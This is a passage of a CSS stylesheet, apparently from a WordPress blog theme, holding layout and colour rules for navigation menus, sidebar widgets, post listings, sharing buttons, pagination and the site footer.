.wpex-dropdown-menu ul li { display: block; float: none; position: relative; }
.wpex-dropdown-menu ul li a { display: block }
.wpex-dropdown-menu li ul { min-width: 200px }
.wpex-dropdown-menu ul ul { top: 0; left: 100%; }
.wpex-dropdown-menu .dropdown-arrow-side { margin-left: 5px }

/*dropdown arrows*/
.wpex-dropdown-arrow-side { margin-left: 5px }

/*------------------------------------------------------------------
[# Site Nav]
-------------------------------------------------------------------*/
.wpex-site-nav { border-top: 1px solid #000; border-bottom: 1px solid #000; text-align: center; }

.wpex-site-nav,
.wpex-site-nav-container { position: relative }
.wpex-site-nav .wpex-dropdown-menu > li { display: inline-block; float: none; height: 50px; line-height: 50px; }
.wpex-site-nav .wpex-dropdown-menu li:last-child { margin-right: 0 }
.wpex-site-nav .wpex-dropdown-menu a { color: #000; text-transform: uppercase; letter-spacing: 2px; font-size: 0.923em; font-weight: 600; padding: 0 15px; border-left: 1px solid transparent; border-right: 1px solid transparent; }
.wpex-site-nav .wpex-dropdown-menu li a:hover,
.wpex-site-nav .wpex-dropdown-menu > li.menu-item-has-children:hover > a { color: #000; }
.wpex-site-nav .wpex-dropdown-menu > li.current-menu-item > a,
.wpex-site-nav .wpex-dropdown-menu > li.parent-menu-item > a,
.wpex-site-nav .wpex-dropdown-menu > li.current-menu-ancestor > a { background-color: #000; color: #fff !important; border-color: #000; text-decoration: none; }
.wpex-site-nav .wpex-dropdown-menu > li.menu-item-has-children:hover > a { text-decoration: underline }
.wpex-site-nav .wpex-dropdown-menu .sub-menu { background: #fff; padding: 5px 0; text-align: left; color: #000; border: 1px solid #000; }
.wpex-site-nav .wpex-dropdown-menu .sub-menu ul { top: -6px; }
.wpex-site-nav .wpex-dropdown-menu .sub-menu li { margin: 0; height: auto; line-height: 1.5; }
.wpex-site-nav .wpex-dropdown-menu .sub-menu > li:last-child { border-bottom: 0 }
.wpex-site-nav .wpex-dropdown-menu .sub-menu a { padding: 5px 15px; font-size: 0.923em; }

.wpex-site-nav .wpex-dropdown-menu li a .fa { margin-right: 10px; }

/* Site Navigation > Arrows */
.wpex-dropdown-arrow-down { display: none; /*hide by default but available if people want them*/ }

/* Site Navigation > Menu */
.wpex-site-nav .wpex-dropdown-menu > li.wpex-menu-mobile-toggle-li { display: none }

/*------------------------------------------------------------------
[# Mobile Menu]
-------------------------------------------------------------------*/

/*mobile menu toggle*/
.wpex-mobile-nav-toggle { display: none; height: 50px; line-height: 50px; text-align: center; margin: 0; cursor: pointer; color: #000; text-decoration: none; letter-spacing: 2px; font-size: 0.923em; font-weight: 600; text-transform: uppercase; }
.wpex-mobile-nav-toggle:hover { color: #111; text-decoration: none; }
.wpex-mobile-nav-toggle-icon { margin-right: 10px }

/*mobile menu*/
.wpex-mobile-nav { display: none; width: 100%; text-align: center; }
.wpex-mobile-nav.wpex-visible { display: block; }
.wpex-mobile-nav .wpex-dropdown-arrow-down,
.wpex-mobile-nav .wpex-dropdown-arrow-side { display: none; }
.wpex-mobile-nav-ul { margin: 0 auto; padding: 20px 0; background: #000; }
.wpex-mobile-nav a { color: #777; display: block; display: inline-block; padding: 10px 20px; text-transform: uppercase; letter-spacing: 2px; font-size: 0.857em; font-weight: 600; }
.wpex-mobile-nav a:hover { color: #fff; text-decoration: none }
.wpex-mobile-nav .fa-plus,
.wpex-mobile-nav .fa-minus { font-size: 10px; margin-left: 5px; }
.wpex-mobile-nav-ul li ul { display: none; background: rgba(255,255,255,0.08); padding: 10px 0; transition: all 0.25s; }
.wpex-mobile-nav-ul li ul.wpex-visible { display: block; }
.wpex-mobile-nav-ul li.wpex-active > a > .fa-plus:before { content: "\f068"; }
.wpex-mobile-nav-ul li ul ul { background: rgba(255,255,255,0.03); }

/*alternative mobile menu*/
.wpex-mobile-menu-alt { display: none !important; }

/*------------------------------------------------------------------
[# Sidebar]
-------------------------------------------------------------------*/
.wpex-sidebar { font-size: 13px }
.wpex-sidebar-widget { margin-bottom: 30px }
.wpex-sidebar-widget a { color: #444 }
.wpex-sidebar-widget a:hover { color: #000 }
.wpex-sidebar-widget.widget_search { border: none; padding: 0; }
.wpex-sidebar-widget .widget-title { background: #000; color: #fff; font-size: 0.857em; padding: 1em 1.1em; margin: 0 0 20px; font-weight: 600; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: center; }
.wpex-sidebar-widget .widget-title:after { position: absolute; left: 50%; margin-left: -5px; bottom: -5px; content: ""; display: block; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #000; }

/*sidebar toggle*/
.sidebar-toggle { display: none }

/*sidebar lists*/
.wpex-sidebar-widget.widget_archive li,
.wpex-sidebar-widget.widget_recent_entries li,
.wpex-sidebar-widget.widget_categories li,
.wpex-sidebar-widget.widget_meta li,
.wpex-sidebar-widget.widget_recent_comments li { border-bottom: 1px solid #000; padding-bottom: 3px; margin-bottom: 3px; }
.wpex-sidebar-widget.widget_archive li:last-child,
.wpex-sidebar-widget.widget_recent_entries li:last-child,
.wpex-sidebar-widget.widget_categories li:last-child,
.wpex-sidebar-widget.widget_meta li:last-child,
.wpex-sidebar-widget.widget_recent_comments li:last-child { border-bottom: none; margin-bottom: 0; padding-bottom: 0; }

/*------------------------------------------------------------------
[# Widgets]
-------------------------------------------------------------------*/
.wpex-sidebar select { width: 100% }

/*calendar widget*/
#wp-calendar { width: 100%; font-size: 11px; }
#wp-calendar tbody td { padding: 0; text-align: center; line-height: 2em; }
#wp-calendar tbody td a,
#wp-calendar tbody td a:hover { text-decoration: underline; }
#wp-calendar tfoot td { padding: 4px }
#wp-calendar caption { margin: 0; padding: 8px; outline: 0; background: #000; color: #fff; text-align: center; text-transform: uppercase; }
#wp-calendar tbody a { display: block; text-decoration: underline; }
#wp-calendar thead th { background: #f9f9f9; border-top: none; font-size: 11px; text-align: center; border-top: none; padding: 4px; }
#wp-calendar tfoot td#next { text-align: right; }
#wp-calendar th,
#wp-calendar td { border: 1px solid #000; }

/*social profiles*/
.wpex-social-profiles-widget .desc { margin-bottom: 15px }
.wpex-site-content .wpex-social-profiles-widget ul { list-style: none; margin: 0 -5px; }
.wpex-site-content .wpex-social-profiles-widget li {  display: block; float: left; width: 33.33%; text-align: center; font-size: 14px; padding: 0 5px; margin-bottom: 5px; }
.wpex-site-content .wpex-social-profiles-widget li a { padding: 15px; font-weight: 500; }
.wpex-site-content .wpex-social-profiles-widget li,
.wpex-site-content .wpex-social-profiles-widget a { transition: all 0.15s; -moz-transition: all 0.15s; -webkit-transition: all 0.15s; }
.wpex-site-content .wpex-social-profiles-widget li a:hover { background: #000; color: #fff; border-color: transparent; }
.wpex-site-content .wpex-social-profiles-widget li a { display: block; color: #000; }
.wpex-site-content .wpex-social-profiles-widget li a:hover { text-decoration: none; }
.wpex-site-content .wpex-social-profiles-widget ul a .fa { font-size: 21px; display: block; margin-bottom: 7px; }

.wpex-site-footer .wpex-social-profiles-widget li .fa { margin-right: 10px; min-width: 15px; }

/*social color buttons*/
.wpex-social-color-buttons .wpex-twitter { background: #55ACCE }
.wpex-social-color-buttons .wpex-dribbble { background: #ea4c89 }
.wpex-social-color-buttons .wpex-facebook { background: #3b5998 }
.wpex-social-color-buttons .wpex-flickr { background: #FF0084 }
.wpex-social-color-buttons .wpex-vk { background: #55779b }
.wpex-social-color-buttons .wpex-tumblr { background: #2C4762 }
.wpex-social-color-buttons .wpex-google-plus { background: #DD4B39 }
.wpex-social-color-buttons .wpex-youtube-play { background: #C4302B }
.wpex-social-color-buttons .wpex-skype { background: #00AFF0 }
.wpex-social-color-buttons .wpex-rss { background: #FF7900 }
.wpex-social-color-buttons .wpex-instagram { background: #3F729B }
.wpex-social-color-buttons .wpex-linkedin { background: #3399CC }
.wpex-social-color-buttons .wpex-renren { background: #2970ad }
.wpex-social-color-buttons .wpex-pinterest { background: #CB2027 }
.wpex-social-color-buttons .wpex-github { background: #555 }
.wpex-social-color-buttons .wpex-foursquare { background: #0CBADF }
.wpex-social-color-buttons .wpex-trello { background: #2174a6 }
.wpex-social-color-buttons .wpex-xing { background: #026466 }

/*about widget*/
.wpex-about-widget-image img { display: block; margin: 0 auto; }
.wpex-about-widget-image { margin-bottom: 20px }
.wpex-about-widget-description { text-align: center }

/*recent posts lists*/
.widget-recent-list li { position: relative; display: block; margin-bottom: 15px; padding-bottom: 15px; border-bottom: 1px solid #000; padding-left: 90px; min-height: 85px; }
.widget-recent-list li:last-child { margin-bottom: 0; padding-bottom: 0; border-bottom: 0; }
.widget-recent-list .wpex-thumbnail { display: block; position: absolute; left: 0; width: 70px; height: 70px; }
.widget-recent-list .wpex-thumbnail img { display: block; height: 70px; width: 70px; }
.widget-recent-list .wpex-thumbnail img:hover { opacity: 0.9; -moz-opacity: 0.9; -webkit-opacity: 0.9; }
.widget-recent-list .wpex-title { font-weight: 600; text-transform: none; font-size: 13px; position: relative; top: -4px; }
.widget-recent-list .wpex-title a { color: #222 }
.widget-recent-list .wpex-date { color: #565656; font-size: 13px; }
.wpex-footer-widgets .widget-recent-list .wpex-date { color: inherit }

/*video widget*/
.wpex-video-widget-description { padding-top: 20px; }

/*tagcloud*/
.widget_tag_cloud a { font-size: 12px !important }
.wpex-sidebar .widget_tag_cloud a { display: block; float: left; padding: 4px 10px; background: #fff; color: #000; border: 1px solid #000; margin: 0 5px 5px 0; transition: all 0.15s; -moz-transition: all 0.15s; -webkit-transition: all 0.15s; }
.wpex-sidebar .widget_tag_cloud a:hover { background: #000; border-color: transparent; color: #fff !important; text-decoration: none; }

/*newsletter*/
.wpex-newsletter-widget { padding: 20px; background: #f9f9f9; border: 1px solid #000; text-align: center; }
.wpex-newsletter-widget-heading { font-weight: bold; font-size: 16px; text-transform: uppercase; letter-spacing: 1.5px; margin: 0 0 10px; }
.wpex-newsletter-widget-description { margin-bottom: 20px; color: #454545; }
.wpex-newsletter-widget input[type="email"],
.wpex-newsletter-widget input[type="text"] { width: 100%; margin-bottom: 10px; font-size: 1em; text-align: center; border-color: #ddd; }
.wpex-newsletter-widget button { width: 100%; padding: 1.2em; background: #000; display: block; }

.wpex-site-footer .wpex-newsletter-widget { background: #222; border: 0; }
.wpex-site-footer .wpex-newsletter-widget-heading { color: #fff }
.wpex-site-footer .wpex-newsletter-widget-description { color: #bbb; }
.wpex-site-footer input[type="email"].wpex-newsletter-widget-input,
.wpex-site-footer input[type="text"].wpex-newsletter-widget-input { border-color: rgba( 255,255,255, 0.15 ) }
.wpex-site-footer input[type="email"].wpex-newsletter-widget-input:focus,
.wpex-site-footer input[type="text"].wpex-newsletter-widget-input:focus { color: #fff }

/*business info widget*/
.wpex-info-widget div { padding-left: 2.308em; position: relative; line-height: 1.5; margin-bottom: 10px; }
.wpex-info-widget div:last-child { margin-bottom: 0 }
.wpex-info-widget p { margin: 0 }
.wpex-info-widget .fa { position: absolute; left: 0; top: 0; font-size: 1.231em; }

/*instagram widget*/
.wpex-instagram-grid-widget a { display: block }
.wpex-instagram-grid-widget .wpex-row,
.wpex-instagram-grid-widget .wpex-row-nonresponsive { margin: 0 -3px }
.wpex-instagram-grid-widget .wpex-col { padding: 0 3px; margin-bottom: 3px; }
.wpex-instagram-grid-widget img:hover { opacity: 0.85; -moz-opacity: 0.85; -webkit-opacity: 0.85; }

/*recent comments widgets*/
.wpex-recent-comments-widget li { margin-bottom: 20px }
.wpex-recent-comments-widget a { color: #000 }
.wpex-recent-comments-widget span { word-wrap: break-word }
.wpex-recent-comments-widget img { display: block; float: left; margin: 0 20px 0 0; }
.wpex-recent-comments-widget span { opacity: 0.8 }
.wpex-recent-comments-widget a:hover span { opacity: 1 }

/*facebook widget*/
.widget_wpex_facebook_page_widget { overflow: hidden }

/*most viewed posts widget*/
.wpex-widget-popular-posts li { min-height: 45px; padding-left: 55px; margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #000; position: relative; font-style: italic; }
.wpex-widget-popular-posts li:last-child { border-bottom: 0; margin-bottom: 0; padding-bottom: 0; }
.wpex-widget-popular-posts li a { color: #000; font-size: 1.077em; }
.wpex-widget-popular-posts li .wpex-count { font-size: 16px; font-style: normal; color: #fff; background: #000; display: block; height: 35px; line-height: 35px; width: 35px; position: absolute; left: 0; top: 0; text-align: center; border-radius: 35px; -moz-border-radius: 35px; -webkit-border-radius: 35px; }
.wpex-widget-popular-posts li .wpex-date,
.wpex-widget-popular-posts li .wpex-views { padding-top: 5px; color: #787878; font-size: 0.923em; }
.wpex-widget-popular-posts li .wpex-date .fa,
.wpex-widget-popular-posts li .wpex-views .fa { margin-right: 7px; }

/*------------------------------------------------------------------
[# Featured Post]
-------------------------------------------------------------------*/
.wpex-featured-entry { position: relative; display: none; margin-bottom: 40px; }
.wpex-featured-entry.wpex-images-loaded { display: block; }
.wpex-featured-entry-link { display: block; color: #666; }
.wpex-featured-entry-link:before { display: block; content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; opacity: 0.3; -moz-opacity: 0.3; -webkit-opacity: 0.3; background: #000; transition: all 0.4s; -moz-transition: all 0.4s; -webkit-transition: all 0.4s; }
.wpex-featured-entry-link:hover:before { opacity: 0.4; -moz-opacity: 0.4; -webkit-opacity: 0.4; visibility: visible; }
.wpex-featured-entry img { display: block; width: 100%; }
.wpex-featured-entry-header { color: #fff; text-shadow: 0 1px 0 rgba(0,0,0,.5); max-width: 70%; position: absolute; bottom: 40px; left: 40px; }
.wpex-featured-entry-title { text-transform: uppercase; margin: 0; font-size: 32px; color: #fff; font-weight: 600; }
.wpex-featured-entry-title .wpex-video-icon { margin-right: 7px; }
.wpex-loop-entry-title .wpex-music-icon { margin-right: 10px; }
.wpex-featured-entry-meta { font-style: italic; padding-top: 5px; }

/*------------------------------------------------------------------
[# Loop Entry]
-------------------------------------------------------------------*/

/*entry category*/
.wpex-entry-cat { margin-bottom: 10px }
.wpex-loop-entry .wpex-entry-cat,
.wpex-featured-entry .wpex-entry-cat,
.wpex-related-post .wpex-entry-cat { position: absolute; left: 0; top: 0; margin: 0; z-index: 99; }
.wpex-entry-cat a { display: block; float: left; font-size: 11px; font-weight: 600; padding: 4px 8px; margin-right: 5px; margin-bottom: 5px; text-transform: uppercase; transition: 0.15s all; -moz-transition: 0.15s all; -webkit-transition: 0.15s all; letter-spacing: 1.5px; color: #fff; background: #000; }
.wpex-entry-cat a:hover,
.wpex-post-cat a:hover { text-decoration: underline; }

/*entry title*/
.wpex-loop-entry-title { margin: 0 0 10px; font-size: 1.714em; font-weight: bold; text-transform: uppercase; }
.wpex-loop-entry-title .wpex-video-icon { margin-right: 7px }
.wpex-loop-entry-title .wpex-music-icon { margin-right: 10px; }
.wpex-col-2 .wpex-loop-entry-title,
.wpex-col-3 .wpex-loop-entry-title,
.wpex-col-4 .wpex-loop-entry-title { font-size: 1.714em }

/*entry media*/
.wpex-loop-entry-media { color: #fff; position: relative; margin-bottom: 20px; }
.wpex-loop-entry-media a.wpex-loop-entry-media-link,
.wpex-loop-entry-media img { display: block; width: 100%; }
a.wpex-loop-entry-media-link:hover img { opacity: 0.9; -moz-opacity: 0.9; -webkit-opacity: 0.9; }

/*entry content*/
.wpex-loop-entry.post-entry p:last-child { margin: 0 }

/*entry footer*/
.wpex-loop-entry-footer:before { content: ""; display: block; margin-bottom: 15px; width: 20px; height: 1px; background: #000; }
.wpex-loop-entry-footer { padding-top: 20px; font-size: 1.077em; }
.wpex-readmore { font-style: italic; color: #000; }

/*entry rating*/
.wpex-loop-entry-rating { margin: -10px 0 15px; font-size: 14px; }

/* 1 Column + Left/Right Design */
.wpex-loop-entry.wpex-col-1 .wpex-loop-entry-inner { border-bottom: 1px solid #000; margin-bottom: 30px; padding-bottom: 30px; }
.wpex-loop-entry.wpex-col-1 { margin-bottom: 0 }
.wpex-loop-entry.wpex-col-1.wpex-left-right .wpex-loop-entry-media { float: left; width: 35%; margin-bottom: 0; }
.wpex-loop-entry.wpex-col-1.wpex-left-right .wpex-loop-entry-content { float: right; width: 65%; padding-left: 30px; }

/* Full Entry style tweaks */
.wpex-loop-entry-style-full .wpex-loop-entry-title { font-size: 2em }

/* Grid entry style tweaks */
.wpex-loop-entry.wpex-col-2 .wpex-loop-entry-title,
.wpex-loop-entry.wpex-col-3 .wpex-loop-entry-title,
.wpex-loop-entry.wpex-col-4 .wpex-loop-entry-title { font-size: 1.286em }

/*------------------------------------------------------------------
[# Meta]
-------------------------------------------------------------------*/
.wpex-loop-entry-meta,
.wpex-post-meta { font-size: 0.923em; margin-top: -5px; margin-bottom: 20px; color: #565656; font-style: italic; }
.wpex-post-meta { margin-bottom: 30px; }
.wpex-loop-entry-meta a,
.wpex-post-meta a,
.wpex-entry-meta span,
.wpex-post-meta span { color: #565656 }
.wpex-loop-entry-meta a:hover,
.wpex-post-meta a:hover { color: #000 }
.wpex-loop-entry-meta li,
.wpex-post-meta li { display: inline; float: none; }
.wpex-loop-entry-meta .wpex-spacer,
.wpex-post-meta .wpex-spacer { display: inline-block; padding: 0 5px; }
.wpex-loop-entry-meta li:first-child .wpex-spacer,
.wpex-post-meta li:first-child .wpex-spacer { display: none }

/*------------------------------------------------------------------
[# Posts]
-------------------------------------------------------------------*/
.wpex-post-media { position: relative; margin-bottom: 20px; }
.wpex-post-content { margin-bottom: 40px; font-size: 1em; }
.wpex-post-edit { padding-top: 60px; }
.wpex-post-edit a { font-style: italic; }
.wpex-post-edit a:hover { color: #000; }
.wpex-post-title { font-size: 2em; margin: 0 0 15px; font-weight: bold; text-transform: uppercase; }
.wpex-post-footer { margin-bottom: 40px }

/*prevent slider flash*/
.wpex-post-slider { display: none }

/*post rating*/
.wpex-post-rating { margin: 0px 0 20px; font-size: 16px; border-top: 1px solid #000; border-bottom: 1px solid #000; padding: 4px 0; }
.wpex-post-rating-txt { font-weight: bold; font-size: 16px; color: #000; display: inline-block; margin-right: 5px; }
.wpex-post-rating-value { font-size: 13px; color: #787878; font-style: italic; display: inline-block; padding-left: 5px; }

/*tags*/
.wpex-post-tags { margin-bottom: 50px; color: #000; }
.wpex-post-tags a { color: #000; font-style: italic; font-size: 1.154em; }
.wpex-post-tags .wpex-spacer { display: inline-block; margin: 0 10px; font-size: 18px; }

/*post share*/
.wpex-post-share { margin: -5px 0 40px; font-size: 12px; }
.wpex-post-share ul { margin: 0 -5px; overflow: hidden; }
.wpex-post-share li { display: block; float: left; width: 25%; padding: 0 5px; margin-bottom: 4px; text-align: center; }
.wpex-post-share .wpex-share-text .fa { margin-right: 10px; }
.wpex-post-share a { display: block; width: 100%; font-size: 12px; padding: 1em; color: #fff; background: #000; font-weight: bold; text-transform: uppercase; letter-spacing: 1px; }
.wpex-post-share a:hover { text-decoration: none; text-decoration: underline; }
.wpex-post-share a:hover .fa { color: #fff }
.wpex-post-share a:active { box-shadow: inset 0 1px 2px rgba(0,0,0,0.1) }
.wpex-post-share a .fa { font-size: 18px; margin-right: 15px; }

.wpex-post-share li.wpex-twitter a { background: #4b96d7; }
.wpex-post-share li.wpex-facebook a { background: #2a3e8c; }
.wpex-post-share li.wpex-pinterest a { background: #ae0000; }

/*post counter*/
.post-views { margin: 30px 0 0; }

/*------------------------------------------------------------------
[# Author Info Box]
-------------------------------------------------------------------*/
.wpex-author-info { margin-bottom: 50px }
.wpex-author-info-inner { padding: 0 0 0 120px; position: relative; }
.wpex-author-info-avatar { position: absolute; top: 0; left: 0; }
.wpex-author-info-avatar img { display: block; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.wpex-author-info-content p:last-child { margin: 0 }
.wpex-author-info-social { margin-top: 15px }
.wpex-author-info-social a { display: block; float: left; margin-left: 15px; text-align: center; color: #000; font-size: 18px; }
.wpex-author-info-social a:first-child { margin: 0 }
.wpex-author-info-social a:hover { box-shadow: 0; opacity: 0.4; -moz-opacity: 0.4; -webkit-opacity: 0.4; }

/*------------------------------------------------------------------
[# Post Slider]
-------------------------------------------------------------------*/
.wpex-post-slider-slide { position: relative }

/*post slider caption*/
.wpex-post-slider-caption { position: absolute; bottom: 0; width: 100%; background: #000; background: rgba(0,0,0,0.75); color: #fff; padding: 1.1em 1.5em; text-align: center; }
.wpex-post-slider-caption a { color: #fff; text-decoration: none; border-bottom: 1px dotted #fff; }

/*post slider arrows */
.wpex-post-slider-wrap,
.wpex-post-slider-wrap img { width: 100%; display: block; }
.wpex-post-slider-wrap .lSAction a { z-index: 99; position: absolute; top: auto; bottom: 0; height: 30px; line-height: 30px; width: 30px; text-align: center; font-size: 18px; color: #fff; color: #fff; background: #000; text-decoration: none; cursor: pointer; opacity: 1; }
.wpex-post-slider-wrap .lSAction a:hover { opacity: 0.75 }
.wpex-post-slider-wrap .lSAction .lSPrev { right: 30px; left: auto; }
.wpex-post-slider-wrap .lSAction .lSNext { right: 0 }

/*post slider pager */
.wpex-post-slider-wrap .lSSlideOuter .media.active { opacity: 1 }
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg { width: 100%; position: absolute; bottom: 10px; padding: 0; text-align: center; z-index: 99; }
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg > li { cursor: pointer; display: inline-block; padding: 0 2px; }
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg > li a { background: none; border-radius: 50%; display: inline-block; height: 8px; overflow: hidden; text-indent: -999em; width: 8px; position: relative; z-index: 99; transition: all 0.15s linear 0s; border: 1px solid #fff; }
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg > li:hover a,
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg > li.active a { background: #fff }

/*------------------------------------------------------------------
[# Related Posts]
-------------------------------------------------------------------*/
.wpex-related-posts-wrap { margin-bottom: 20px }
.wpex-related-posts.wpex-row { margin: 0 -10px }
.wpex-related-posts.wpex-row .wpex-col { padding: 0 10px; margin-bottom: 20px; }
.wpex-related-post-thumbnail { position: relative }
.wpex-related-post-thumbnail img:hover { opacity: 0.9 }
.wpex-related-post-title { font-size: 1.143em }
.wpex-related-post-title .wpex-video-icon { margin-right: 7px }
.wpex-related-post-title .wpex-music-icon { margin-right: 10px; }
.wpex-related-post-meta { margin-top: 5px; font-size: 0.857em; color: #909090; font-style: italic; }

/*------------------------------------------------------------------
[# Pages]
-------------------------------------------------------------------*/
.wpex-page-thumbnail { margin: 0 0 40px; position: relative; }
.wpex-page-thumbnail-title { display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; text-align: center; z-index: 2; }
.wpex-page-thumbnail-title:before { display: block; content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; opacity: 0.25; -moz-opacity: 0.25; -webkit-opacity: 0.25; background: #000; transition: all 0.4s; -moz-transition: all 0.4s; -webkit-transition: all 0.4s; }
.wpex-page-thumbnail-title-inner { display: table; width: 100%; height: 100%; }
.wpex-page-thumbnail-title h1 { padding: 30px; vertical-align: middle; display: table-cell; position: relative; text-transform: uppercase; margin: 0; font-size: 2.286em; color: #fff; font-weight: 600; letter-spacing: 1.5px; }
.wpex-page-thumbnail-title h1 span { padding: 10px 20px; background: #000; }
.wpex-page-thumbnail img { display: block; width: 100%; z-index: 1; position: relative; }
.wpex-page-header-title { font-size: 1.846em; margin: 0 0 30px; font-weight: bold; text-transform: uppercase; }

/*------------------------------------------------------------------
[# Authors Template]
-------------------------------------------------------------------*/
.wpex-authors-listing { padding-top: 50px; }
.wpex-author-entry { padding: 30px 0; border-top: 1px solid #ddd; }
.wpex-author-entry-inner { padding-left: 110px; position: relative; min-height: 80px; }
.wpex-author-entry-avatar { position: absolute; top: 0; left: 0; }
.wpex-author-entry-avatar img { display: block; display: block; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.wpex-author-entry-title { margin: 0 0 10px !important }
.wpex-author-entry-social a { display: block; float: left; margin-left: 15px; text-align: center; color: #000; font-size: 18px; }
.wpex-author-entry-social a:first-child { margin: 0 }
.wpex-author-entry-social a:hover { box-shadow: 0; opacity: 0.6; -moz-opacity: 0.6; -webkit-opacity: 0.6; }

/*------------------------------------------------------------------
[# Pagination]
-------------------------------------------------------------------*/
.wpex-page-numbers { list-style: none; margin: 0; font-size: 0.846em; }
.wpex-page-numbers li { display: block; float: left; text-align: center; margin-right: 4px; background: #fff; }
.wpex-page-numbers:after { clear: both; content: "."; display: block; height: 0; line-height: 0; visibility: hidden; }
.wpex-page-numbers a,
.wpex-page-numbers span { color: #000; cursor: pointer; display: block; float: left; height: 25px; line-height: 25px; text-align: center; width: 25px; text-align: center; text-decoration: none; transition: 0.15s all ease-in-out; -moz-transition: 0.15s all ease-in-out; -webkit-transition: 0.15s all ease-in-out; border: 1px solid #000; }
.wpex-page-numbers a span { border: 0; }
.wpex-page-numbers a:hover,
.wpex-page-numbers span.current { background: #000; color: #fff; border-color: transparent; text-decoration: none; }
.wpex-page-numbers a:hover span { color: #fff; }
.infinite-scroll ul.wpex-page-numbers { display: none !important }

/*next-prev*/
.wpex-next-prev-nav { font-size: 12px; text-transform: uppercase; font-weight: bold; letter-spacing: 1.5px; }
.wpex-entry-style-grid .wpex-next-prev-nav { border-top: 1px solid #000; padding-top: 40px; margin-top: 20px; }
.wpex-next-prev-nav .nav-next,
.wpex-next-prev-nav .nav-previous { float: left; width: 50%; }
.wpex-next-prev-nav .nav-previous { text-align: right; float: right; }
.wpex-next-prev-nav .nav-next .fa { margin-right: 10px; }
.wpex-next-prev-nav .nav-previous .fa { margin-left: 10px; }
.wpex-next-prev-nav a:hover { opacity: 0.65; -moz-opacity: 0.65; -webkit-opacity: 0.65; }

/*post nav*/
.wpex-post-navigation { font-size: 12px; text-transform: uppercase; font-weight: bold; letter-spacing: 1.5px; border: 1px solid #000; }
.wpex-post-navigation .nav-links a,
.wpex-post-navigation .nav-links .wpex-next-post-disabled,
.wpex-post-navigation .nav-links .wpex-previous-post-disabled { display: block; width: 50%; padding: 20px; transition: 0.15s all ease-in-out; -moz-transition: 0.15s all ease-in-out; -webkit-transition: 0.15s all ease-in-out; }
.wpex-post-navigation a { color: #000 }
.wpex-post-navigation .nav-links a:hover { background: #000; color: #fff; }
.wpex-post-navigation .nav-next a,
.wpex-post-navigation .nav-links .wpex-next-post-disabled { float: left; border-right: 1px solid #000; }
.wpex-post-navigation .nav-next .fa { margin-right: 10px }
.wpex-post-navigation .nav-previous a,
.wpex-post-navigation .nav-links .nav-previous.wpex-disabled { float: right; text-align: right; }
.wpex-post-navigation .nav-previous .fa { margin-left: 10px }
.wpex-post-navigation .wpex-disabled span { opacity: 0.5; cursor: not-allowed; }

/*nav links*/
.wpex-page-links { margin-bottom: 30px }
.wpex-page-links span,
.wpex-page-links a { display: block; float: left; margin-right: 5px; border: 1px solid #ddd; padding: 0.4em 0.6em; line-height: 1; transition: all 0.15s; }
.wpex-page-links span { background-color: #ee4f4f; color: #fff; border-color: transparent; }
.wpex-page-links a span { padding: 0; border: 0; margin: 0; background: none; color: #000; }
.wpex-page-links a:hover,
.wpex-page-links a:hover span,
.wpex-page-links span:hover { background: #ee4f4f; color: #fff; border-color: transparent; }

/*------------------------------------------------------------------
[# Entry:None]
-------------------------------------------------------------------*/
.wpex-entry-none { padding: 30px; border: 1px solid #000; color: #000; text-align: center; }
.wpex-entry-none p:last-child { margin: 0; }

/*404 error*/
body.error404 .wpex-entry-none h1 { margin: 0 0 20px; font-size: 100px; line-height: 1.3; font-weight: bold; }
body.error404 .wpex-entry-none { background: none; padding: 0; border: 0; text-align: center; font-size: 1.500em; }

/*------------------------------------------------------------------
[# Footer Posts]
-------------------------------------------------------------------*/
.wpex-footer-posts-wrap { background: #f7f7f7; padding: 40px 0 10px; border-top: 1px solid #ddd; }
.wpex-footer-posts-heading { font-size: 1.385em; font-weight: bold; text-transform: uppercase; letter-spacing: 1.5px; margin: 0 0 30px; text-align: center; }
.wpex-footer-posts-heading:after { content: ""; display: block; margin: 15px auto 0; width: 20px; height: 1px; background: #000; }

.wpex-footer-post-thumbnail { position: relative; }
.wpex-footer-post-thumbnail img { display: block; margin-bottom: 15px; }
.wpex-footer-post-thumbnail img:hover { opacity: 0.8; -moz-opacity: 0.8; -webkit-opacity: 0.8;  }
.wpex-footer-post .wpex-entry-cat { position: absolute; top: 0; left: 0; }

.wpex-footer-post-title .fa { margin-right: 10px; }
.wpex-footer-post-meta { font-style: italic; margin-top: 5px; }

/*------------------------------------------------------------------
[# Site Footer]
-------------------------------------------------------------------*/
.wpex-site-footer { background: #111; color: #888; overflow: hidden; }
.wpex-footer-widgets { padding: 60px 0 20px; }
.wpex-footer-widgets .col { margin-bottom: 0 !important }
.wpex-footer-widgets .footer-widget { margin-bottom: 40px }
.wpex-footer-widgets.wpex-row { margin: 0 -20px }
.wpex-footer-widgets.wpex-row .wpex-col { padding: 0 20px }
.wpex-footer-widgets .wpex-col { margin-bottom: 0 }
.wpex-footer-widgets a,
.wpex-footer-widgets .widget-recent-list .wpex-title a { color: #aaa }
.wpex-footer-widgets a:hover,
.wpex-footer-widgets .widget-recent-list .wpex-title a:hover { color: #fff }
.wpex-footer-widgets .widget-title { font-size: 1em; text-transform: uppercase; color: #fff; font-weight: 600; letter-spacing: 1.5px; margin: 0 0 20px; }
.wpex-footer-widgets .tagcloud a { display: block }

/*footer lists*/
.wpex-footer-widgets .widget_archive li,
.wpex-footer-widgets .widget_recent_entries li,
.wpex-footer-widgets .widget_categories li,
.wpex-footer-widgets .widget_meta li,
.wpex-footer-widgets .widget_recent_comments li,
.wpex-footer-widgets .widget_tag_cloud a,
.wpex-site-footer .wpex-social-profiles-widget li { border-bottom: 1px solid rgba( 255, 255, 255, 0.085 ); padding-bottom: 2px; margin-bottom: 2px; }
.wpex-footer-widgets .widget_archive li:last-child,
.wpex-footer-widgets .widget_recent_entries li:last-child,
.wpex-footer-widgets .widget_categories li:last-child,
